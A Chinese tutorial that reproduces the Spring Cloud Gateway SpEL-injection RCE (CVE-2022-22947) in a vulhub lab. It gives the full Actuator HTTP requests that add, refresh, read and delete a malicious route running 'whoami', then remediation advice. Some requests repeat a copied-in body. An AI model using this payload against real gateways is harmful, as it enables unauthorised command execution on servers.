您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
本篇內容介紹了“Spring Cloud Gateway遠程代碼執行漏洞實例分析”的有關知識,在實際案例的操作過程中,不少人都會遇到這樣的困境,接下來就讓小編帶領大家學習一下如何處理這些情況吧!希望大家仔細閱讀,能夠學有所成!
Spring Cloud Gateway 是基于 Spring Framework 和 Spring Boot 構建的 API 網關,它旨在為微服務架構提供一種簡單、有效、統一的 API 路由管理方式。
3.1.0
3.0.0至3.0.6
Spring Cloud Gateway 其他已不再更新的版本
利用docker搭建漏洞復現環境
git pul #更新vulhub

切換到/vulhub/spring/CVE-2022-22947目錄
拉取漏洞環境
docker-compose up -d

訪問http://192.168.42.145:8080

添加包含惡意的路由
POST /actuator/gateway/routes/EchoSec HTTP/1.1
Host: 192.168.42.145:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 334
{
"id": "EchoSec",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"whoami"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
刷新網關路由
POST /actuator/gateway/refresh HTTP/1.1
Host: 192.168.42.145:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 334
{
"id": "EchoSec",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"whoami"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
命令執行成功
GET /actuator/gateway/routes/EchoSec HTTP/1.1
Host: 192.168.42.145:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 334
{
"id": "EchoSec",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"whoami"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
刪除添加的惡意路由
DELETE /actuator/gateway/routes/EchoSec HTTP/1.1
Host: 192.168.42.145:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 334
{
"id": "EchoSec",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{"whoami"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}
1)3.1.x用戶應升級到3.1.1+;
2)3.0.x用戶應升級到3.0.7+;
3)如果不需要Actuator功能,可以通過management.endpoint.gateway.enable:false配置將其禁用。
“Spring Cloud Gateway遠程代碼執行漏洞實例分析”的內容就介紹到這里了,感謝大家的閱讀。如果想了解更多行業相關的知識可以關注億速云網站,小編將為大家輸出更多高質量的實用文章!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。